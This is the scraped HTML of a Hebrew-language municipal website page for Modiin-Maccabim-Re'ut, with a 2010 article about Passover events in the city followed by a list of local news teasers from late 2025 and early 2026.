aria-expanded="false">דף הבית של תרבות ספורט ופנאי</a></li><li><a href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים 2026</a></li><li><a href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=133_383" aria-haspopup="true" aria-expanded="false">דף הבית של היכל התרבות</a></li><li><a href="ArticlePage.aspx?PageID=519_501">אירועי היכל התרבות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1280_3732" aria-haspopup="true" aria-expanded="false">דף הבית של אירועים שנתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1184_2873">נעים להכיר</a></li><li><a href="ArticlePage.aspx?PageID=903_1449">צעדת מודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1022_1866">עדלאידע</a></li><li><a href="ArticlePage.aspx?PageID=1151_2600">בית פתוח</a></li><li><a href="ArticlePage.aspx?PageID=1212_3098">מרוץ מודיעין</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1434_9432" aria-haspopup="true" aria-expanded="false">דף הבית של אגף הספורט</a></li><li><a href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li></ul></div></li><li class="has_children"><a href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ArticlePage.aspx?PageID=824_1219" aria-haspopup="true" aria-expanded="false">דף הבית של מתקני ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1543_11006">חדרי כושר בטבע</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=874_1330" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז הספורט העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1553_11138">הבריכה ההידרותרפית</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">איכות וסביבה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=502_484">איכות וסביבה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">דף הבית של איכות וסביבה</a></li><li><a href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=894_1402" aria-haspopup="true" aria-expanded="false">דף הבית של מידע סביבתי</a></li><li><a href="ArticlePage.aspx?PageID=895_1403">איכות אוויר</a></li><li><a href="ChannelArticle.aspx?PageID=1046_2009">איכות המים</a></li><li><a href="ArticlePage.aspx?PageID=1409_6956">אנטנות סלולריות</a></li><li><a href="ArticlePage.aspx?PageID=1570_11477">בנייה ירוקה</a></li><li><a href="ChannelArticleNews.aspx?PageID=1260_3659">דוחות קרינה מוסדות חינוך</a></li><li><a href="ArticlePage.aspx?PageID=1407_6952">התייעלות אנרגטית</a></li><li><a href="ArticlePage.aspx?PageID=709_948">יתושים</a></li><li><a href="ArticlePage.aspx?PageID=1408_6955">מדידות רעש</a></li><li><a href="ArticlePage.aspx?PageID=1371_5536">מערכת מזג אוויר עירונית</a></li><li><a href="ChannelArticleNews.aspx?PageID=1316_4975">תנאים סביבתיים - אישור ארובות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1038_1996" aria-haspopup="true" aria-expanded="false">דף הבית של אתרי טבע עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1043_2001">טיילת חוט השני</a></li><li><a href="ArticlePage.aspx?PageID=1039_1997">עתיקות בפארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=1042_2000">גבעת התיתורה</a></li><li><a href="ArticlePage.aspx?PageID=1044_2002">יער הילדים</a></li><li><a href="ArticlePage.aspx?PageID=1041_1999">גבעת הברושים</a></li><li><a href="ArticlePage.aspx?PageID=1040_1998">גבעת ברפיליה</a></li><li><a href="ArticlePage.aspx?PageID=1134_2404">בית הכנסת החשמונאי העתיק</a></li><li><a href="ArticlePage.aspx?PageID=1135_2410">גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1136_2414">הגבעות הדרומיות</a></li><li><a href="ArticlePage.aspx?PageID=1137_2420">גבעות חורבת נכס</a></li><li><a href="ArticlePage.aspx?PageID=1138_2421">בקעת הנזירים</a></li><li><a href="ArticlePage.aspx?PageID=1139_2431">גבעת חרובה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1020_1840" aria-haspopup="true" aria-expanded="false">דף הבית של מיחזור</a></li><li><a href="ArticlePage.aspx?PageID=876_1357">פסולת אלקטרונית וסוללות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1014_1834" aria-haspopup="true" aria-expanded="false">דף הבית של תברואה</a></li><li><a href="ArticlePage.aspx?PageID=598_650">מידע לפינוי אשפה</a></li><li><a href="ArticlePage.aspx?PageID=627_704">מידע לפינוי גזם וגרוטאות</a></li><li><a href="ArticlePage.aspx?PageID=685_881">ניקיון וטיאוט</a></li><li><a href="ArticlePage.aspx?PageID=772_1103">היתר לרישוי לביתני אשפה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">רובע מכבים רעות</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=11_303">רובע מכבים רעות</a></span><ul><li><a href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">דף הבית של רובע מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">תכנון והנדסה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=7_351">תכנון והנדסה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">דף הבית של תכנון והנדסה</a></li><li><a href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></li></ul></nav><div class="search" aria-label="search box"><button class="search-toggle" type="button"><img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש..." /></button></div></div>
            <div class="search-box">
                <button class="close" type="button">
                    <img src="/modiinwebsite/img/close.png" alt="סגור את החיפוש" aria-label="סגור">
                </button>
                <div class="search-form">
                    <form action="/modiinwebsite/search.aspx">
                        <p>
                            <input type="search" name="search" placeholder="הקלד מילות חיפוש..." />
                            <button type="submit">
                                <img src="/modiinwebsite/img/search-inner.png" aria-label="חפש" /></button>
                        </p>
                        <div class="auto-container" style="display: none">
                        </div>
                    </form>
                </div>
            </div>
            <div class="top-header">
                <nav class="rightNav">
                    <ul>
                        <li><a href="FlowPage.aspx?PageID=445_424">אודות</a></li>
                        <li><a href="GetPnia.aspx?PageID=480_461&DestCode=5">משוב על האתר</a></li>
                        <li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li>
                        <li><a href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li>
                        <li><a href="SiteMap.aspx?PageID=1208_3093">מפת האתר</a></li>
                    </ul>
                </nav>
                <nav class="leftNav">
                    <ul class="langNav">
                        <li><a href="https://www.modiin.muni.il/ModiinWebSiteEng/MainPageEng.aspx">English</a></li>
                    </ul>
                    <ul id="usersMobile" class="users"><li><a href="LogInForm.aspx?PageID=470_451">התחבר</a></li><li><a href="SignUpForm?PageID=471_452">הרשם</a></li></ul>
                </nav>
            </div>
            <ul class="share-icons flex">
                <li><a href="FlowPage.aspx?PageID=1291_3804" title="Rss">
                    <img src="/modiinwebsite/img/rss.png" alt="" /></a></li>
                <li><a href="https://he-il.facebook.com/modiinmuni" title="קישור חיצוני לפייסבוק של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/facebook.png" alt="פייסבוק עיריית מודיעין מכבים רעות" /></a></li>
                <li><a href="https://www.youtube.com/watch?v=vxCwb7lpP40" title="קישור חיצוני לערוץ יוטיוב של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/youtube.png" alt="ערוץ ה YOUTUBE של העירייה - קישור לאתר חיצוני" /></a></li>
                <li><a href="https://www.instagram.com/modiin.city/" title="קישור חיצוני לאיסטגרם של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/instragram.png" alt="ערץ אינסטגרם של העירייה" /></a></li>
            </ul>
        </div>
    </div>

    <div class="search-box" aria-hidden="true">
        <button class="close" type="button" aria-label="סגירת חלון חיפוש">
            <img src="/modiinwebsite/img/close.png" alt="סגור את החיפוש">
        </button>
        <div class="search-form">
            <form action="/modiinwebsite/search.aspx">
                <p>
                    <input type="search" name="search" placeholder="הקלד מילות חיפוש..." />
                    <button type="submit" aria-label="כפתור חיפוש">
                        <img src="/modiinwebsite/img/search-inner.png" alt="חיפוש" aria-label="חיפוש" /></button>
                </p>
                <div class="auto-container" style="display: none">
                </div>
            </form>
        </div>
    </div>

    
    <div class="article-page">
        <div id="cont"><div class="article-page"><div class="banner"><img src="img/main-banner.jpg" alt="לוגו בעיר מודיעין מכבים רעות" /></div><div class="heading-section flex"><div class="main-header-text"><h1><span>חוגגים פסח בעיר</span></h1><h2><span>08/04/2010 כ"ד ניסן תש"ע</span></h2></div><div class="breadcrumbs"><ul class="flex"><li><a href="/ModiinWebSite/MainPage.aspx">דף הבית</a></li></ul></div></div><div class="container"><div class="main-container"><div class="two-column"><div class="section"><div class="text-section"><p>אירועי פסח תש"ע בעיר כוללים הפנינג מהמם בהיכל התרבות "פרפרים בכל מיני צבעים", פסח של חוויות וכיף לילדים במתחם מיוחד שיפתח בתיכון עירוני א', אקשן לבני הנוער וחגיגת מימונה עירונית עם תלבושות מסורתיות ומאכלי העדה המרוקאית.<br /><br /><br /><strong>פרפרים בכל מיני צבעים</strong> - הפנינג לכל המשפחה ברחבת היכל התרבות: חיות פרפרים ומתנפחים. ביום חמישי, 1.4.10 החל מהשעה 12:00 עד 20:00.</p></div></div></div><div class="image-text-over"><div class="image-caption"><img src="GlobalImages/01292010032510272302.jpg" alt="פרפרים בכל מיני צבעים" title="פרפרים בכל מיני צבעים" /><span>פרפרים בכל מיני צבעים</span></div></div><div class="two-column"><div class="section"><div class="text-section"><p>רחבת היכל התרבות תהפוך ליום אחד למתחם אירועים משפחתי ענק, המכיל אטרקציות מגוונות: תיבת נוח מלאה בזוגות של חיות, פינת ליטוף המאפשרת מגע עם חיות ידידותיות, אוהל פרפרים גדול בו הילדים יוכלו לחוות מגע עם פרפרים ואף היכרות עם הטורפים אותם בטבע, סדנת ג'אגלינג ייחודית, סדנאות יצירה, והמון מתנפחים: טירת דיסני, קיר טיפוס לגדולים יותר, מתחם לפעוטות ותינוקות והמון המון כיף.<br /><br /><strong>עולם הילדים</strong> - פסח של חוויות וכיף. המתנ"ס מזמין את הילדים לאירוע של החופש: מתחם ג'ימבורי ענק – למעלה מ-200 אביזרים לגיל הרך, מתחם מתנפחים, מתחם מולטימדיה – סוני פלייסטיישן EXBOX, WII, 2+3, שולחנות משחק, הקרנת סרטים בתלת מימד 3D, תחנות הפעלה, תחרויות ופרסים, הופעות: קסמים, הצגות לילדים ועוד. בתיכון עירוני א', בימים רביעי עד שישי 31.3.10 – 2.4.10.<br /><br /><strong>פסח לנוער</strong>. יחידת הנוער ומועצת הנוער מזמינים את בני הנוער לערבים מיוחדים במועדוני הנוער, ערב בחירת להקות הנוער שיופיעו על בימת העצמאות ויציאה מסובסדת לסופרלנד.<br /><a href="GlobalImages/012920100325103310.jpg" aria-label="היכנסו ללוח אירועי הנוער - קישור לאתר חיצוני בחלון חדש">היכנסו ללוח אירועי הנוער</a><br /><br /><strong>החווה האקולוגית</strong> מגיעה לעיר לפעילות יצירה לכל המשפחה ביום חמישי, 1.4.10 בין השעות 15:00 – 18:00 בפארק הדגים. <br /><br />התושבים מוזמנים <strong>לחגיגת המימונה העירונית המסורתית</strong> אשר תתקיים עם צאת החג ביום שני, 5.4.10 ברחבת היכל התרבות.<br /><br />כל האירועים, כל המועדים והשעות.  <a href='EventBoard.aspx?PageID=439_385" aria-label='היכנסו למדריך האירועים המלא">היכנסו למדריך האירועים המלא</a><br /></p></div></div></div></div></div></div></div>
    </div>

    <div class="article-full-page">
        <div id="cont1">
        </div>

        <div class="container">

            <div class="filter-events">
                <div class="main-container">

                    <div id="ArticlesList" class="section"><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011212494302.jpg)" alt="" title=""><img src="GlobalImages/02102026011212494302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">שדרוג פארק ומגרשי קט רגל בעיר</h2><div class="desc"><p class="date">12/01/2026 כ"ג טבת תשפ"ו</p></div><div class="text"><p>נפתח הפארק המשודרג בעמק האלה ובו ניתן יהיה ליהנות ממתקני משחק חדשים והצללה. במקביל הסתיימו עבודות השדרוג בשני מגרשי קט רגל במוסדות חינוך</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12054" class="btn" title="להמשיך לקרוא את הכתבה בנושא שדרוג פארק ומגרשי קט רגל בעיר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026010808415702.jpg)" alt="" title=""><img src="GlobalImages/02102026010808415702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">מעצר בעקבות אלימות ו-וונדליזם במע''ר</h2><div class="desc"><p class="date">12/01/2026 כ"ג טבת תשפ"ו</p></div><div class="text"><p>במסגרת פעילות ייעודית של מינהל הביטחון במרכז העיר בסופי השבוע, נעצר קטין שהיה מעורבת באלימות ואף תקף פקח ושוטרת</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12053" class="btn" title="להמשיך לקרוא את הכתבה בנושא מעצר בעקבות אלימות ו-וונדליזם במע''ר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011212212802.jpg)" alt="" title=""><img src="GlobalImages/02102026011212212802.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">גדוד יהודה לקראת תעסוקה מבצעית ראשונה</h2><div class="desc"><p class="date">12/01/2026 כ"ג טבת תשפ"ו</p></div><div class="text"><p>בימים אלה נערכה השתלמות מפקדים של גדוד יהודה באיו"ש, כחלק מתהליך ההכשרה וההיערכות לקראת תעסוקה מבצעית ראשונה בגזרה</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12051" class="btn" title="להמשיך לקרוא את הכתבה בנושא גדוד יהודה לקראת תעסוקה מבצעית ראשונה">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026010811231302.jpg)" alt="" title=""><img src="GlobalImages/02102026010811231302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">המאבק בזיהום אוויר עולה שלב</h2><div class="desc"><p class="date">12/01/2026 כ"ג טבת תשפ"ו</p></div><div class="text"><p>שר הביטחון הודיע על פרסום תיקון לצו הביטחון שיאפשר החרמה מיידית של רכבים וכלים המעורבים בשריפות פסולת. חיים ביבס: "צעד חשוב במאבק למיגור זיהום האוויר"</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12047" class="btn" title="להמשיך לקרוא את הכתבה בנושא המאבק בזיהום אוויר עולה שלב">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026010808415702.jpg)" alt="" title=""><img src="GlobalImages/02102026010808415702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">מעצר בעקבות אלימות וונדליזם במע''ר</h2><div class="desc"><p class="date">08/01/2026 י"ט טבת תשפ"ו</p></div><div class="text"><p>במסגרת פעילות ייעודית של מינהל הביטחון במרכז העיר בסופי השבוע, נעצר קטין שהיה מעורב באלימות ואף תקף פקח ושוטרת</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12046" class="btn" title="להמשיך לקרוא את הכתבה בנושא מעצר בעקבות אלימות וונדליזם במע''ר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662026010609473402.jpg)" alt="" title=""><img src="GlobalImages/11662026010609473402.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">מתקני מחזור זכוכית חדשים</h2><div class="desc"><p class="date">07/01/2026 י"ח טבת תשפ"ו</p></div><div class="text"><p>העירייה הציבה בימים אלה מתקני מחזור זכוכית בשכונת מורשת, אשר מצטרפים לעשרות מתקני מחזור זכוכית ברחבי העיר</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12043" class="btn" title="להמשיך לקרוא את הכתבה בנושא מתקני מחזור זכוכית חדשים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662026010609350402.jpg)" alt="" title=""><img src="GlobalImages/11662026010609350402.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">אי ירוק בכביש</h2><div class="desc"><p class="date">07/01/2026 י"ח טבת תשפ"ו</p></div><div class="text"><p>באי התנועה שבשדרות צה"ל ניטעים עצי זית ושיחים, כחלק משדרוג המרחב הציבורי בין שכונת נופים לשכונת מורשת</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12040" class="btn" title="להמשיך לקרוא את הכתבה בנושא אי ירוק בכביש">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11112026010115301302.jpg)" alt="" title=""><img src="GlobalImages/11112026010115301302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">עדכון מאבק למיגור זיהום האוויר</h2><div class="desc"><p class="date">08/01/2026 י"ט טבת תשפ"ו</p></div><div class="text"><p>כנס חירום ראשון מסוגו בראש העין איגד ראשי רשויות ומשרדי ממשלה לגיבוש צעדים לאומיים למאבק בשריפות הפסולת וזיהום האוויר במרכז הארץ</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12038" class="btn" title="להמשיך לקרוא את הכתבה בנושא עדכון מאבק למיגור זיהום האוויר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025123012341102.jpg)" alt="" title=""><img src="GlobalImages/02102025123012341102.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">שדרוגי פארקים בעיר</h2><div class="desc"><p class="date">01/01/2026 י"ב טבת תשפ"ו</p></div><div class="text"><p>שני פארקים ותיקים יעברו שדרוג בתקופה הקרובה שיכלול החלפת מתקני משחק, הצללות ותאורה</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12036" class="btn" title="להמשיך לקרוא את הכתבה בנושא שדרוגי פארקים בעיר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025123012225602.jpg)" alt="" title=""><img src="GlobalImages/02102025123012225602.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">טקס הנצחה לקריאת משעול על שם סהר סודאי</h2><div class="desc"><p class="date">06/01/2026 י"ז טבת תשפ"ו</p></div><div class="text"><p>ביום שישי 26.12 התקיים הטקס לזכרו של סמל ראשון סהר סודאי אשר נהרג במהלך פעילות מבצעית לאיתור חטופים בעזה. בן 20 בנופלו.</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12035" class="btn" title="להמשיך לקרוא את הכתבה בנושא טקס הנצחה לקריאת משעול על שם סהר סודאי">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025122509240702.jpg)" alt="" title=""><img src="GlobalImages/02102025122509240702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">חורף בריא מתחיל בחיסון</h2><div class="desc"><p class="date">25/12/2025 ה' טבת תשפ"ו</p></div><div class="text"><p>עם העלייה בתחלואת השפעת, קופות החולים בעיר מנגישות את החיסונים ומאפשרות התחסנות קלה ונוחה לכלל המבוטחים.</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12033" class="btn" title="להמשיך לקרוא את הכתבה בנושא חורף בריא מתחיל בחיסון">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025122415224302.jpg)" alt="" title=""><img src="GlobalImages/02102025122415224302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">עדכון עבודות שדרוג עמק החולה צפון</h2><div class="desc"><p class="date">30/12/2025 י' טבת תשפ"ו</p></div><div class="text"><p>אחרי שבוע חורפי, העבודות לשדרוג עמק החולה צפון מתחדשות. השלב השני יתחיל ביום ראשון, 4.1.26. בהתאם להתקדמות העבודות יחולו הסדרי תנועה לאורך הרחוב</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12032" class="btn" title="להמשיך לקרוא את הכתבה בנושא עדכון עבודות שדרוג עמק החולה צפון">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/01882025122317232002.jpg)" alt="" title=""><img src="GlobalImages/01882025122317232002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">תחנת ניטור אוויר חדשה הוצבה בכרמים</h2><div class="desc"><p class="date">30/12/2025 י' טבת תשפ"ו</p></div><div class="text"><p>התחנה תספק נתונים עדכניים על זיהום האוויר באזור, כחלק ממהלך עירוני רחב נגד שריפות הפסולת הבלתי חוקיות בשטחי יהודה ושומרון.</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12029" class="btn" title="להמשיך לקרוא את הכתבה בנושא תחנת ניטור אוויר חדשה הוצבה בכרמים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662025122310064102.jpg)" alt="" title=""><img src="GlobalImages/11662025122310064102.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">החורף הגיע – והעיר לובשת פרחים</h2><div class="desc"><p class="date">24/12/2025 ד' טבת תשפ"ו</p></div><div class="text"><p>אגף גנים ונוף החל בשתילת עשרות אלפי פרחים עונתיים ברחבי מודיעין מכבים רעות</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12028" class="btn" title="להמשיך לקרוא את הכתבה בנושא החורף הגיע – והעיר לובשת פרחים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662025122309411002.jpg)" alt="" title=""><img src="GlobalImages/11662025122309411002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">חנוכת משעול לזכרו של סהר סודאי</h2><div class="desc"><p class="date">01/01/2026 י"ב טבת תשפ"ו</p></div><div class="text"><p>ביום שישי 26.12 בשעה 10:00 בעמק האלה, יתקיים טקס הנצחה וקריאת משעול לזכרו של סמל ראשון סהר סודאי, אשר נפל בעת קרב הגנה על המולדת במלחמת חרבות ברזל</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12024" class="btn" title="להמשיך לקרוא את הכתבה בנושא חנוכת משעול לזכרו של סהר סודאי">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11112025121814291802.jpg)" alt="" title=""><img src="GlobalImages/11112025121814291802.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">מיגור תופעת שריפות הפסולת יוצא לדרך</h2><div class="desc"><p class="date">24/12/2025 ד' טבת תשפ"ו</p></div><div class="text"><p>בעקבות פגישת ראש העיר ויו"ר השלטון המקומי חיים ביבס: משרד הביטחון מודיע כי בימים הקרובים יחל המינהל האזרחי בפינוי, ניקוי וסגירת אתרי הפסולת הלא חוקיים בשטחי יהודה ושומרון לצד ביצוע פעולות אכיפה נרחבות</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12023" class="btn" title="להמשיך לקרוא את הכתבה בנושא מיגור תופעת שריפות הפסולת יוצא לדרך">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11112025121813411802.jpg)" alt="" title=""><img src="GlobalImages/11112025121813411802.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">העירייה תעתור לבג"ץ בדרישה להפחתת הארנונה</h2><div class="desc"><p class="date">22/12/2025 ב' טבת תשפ"ו</p></div><div class="text"><p>בעקבות החלטת משרד הפנים לדחות את בקשת העירייה להפחתת הארנונה, אישרה מועצת העיר בדיון חירום שלא מן המניין, לצאת להליך משפטי כנגד משרד הפנים</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12022" class="btn" title="להמשיך לקרוא את הכתבה בנושא העירייה תעתור לבג"ץ בדרישה להפחתת הארנונה">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662025120909112002.jpg)" alt="" title=""><img src="GlobalImages/11662025120909112002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">שדרוג התשתיות בעמק החולה צפון</h2><div class="desc"><p class="date">23/12/2025 ג' טבת תשפ"ו</p></div><div class="text"><p>לאחר שנדחתה בשבוע, בגלל מזג האוויר החורפי, ביום ראשון 22.12, תתחיל העירייה בעבודות לשדרוג הכביש בשדרות עמק החולה צפון. בהתאם להתקדמות העבודות יחולו הסדרי תנועה לאורך השדרה</p></div></div><a 